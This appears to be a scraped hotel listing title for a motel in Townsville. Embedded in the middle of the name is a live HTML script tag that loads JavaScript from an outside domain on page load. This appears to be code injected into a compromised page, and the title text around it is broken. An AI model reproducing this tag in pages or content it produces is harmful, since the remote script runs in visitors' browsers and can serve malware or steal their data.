 Cascade Motel In Townsville Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3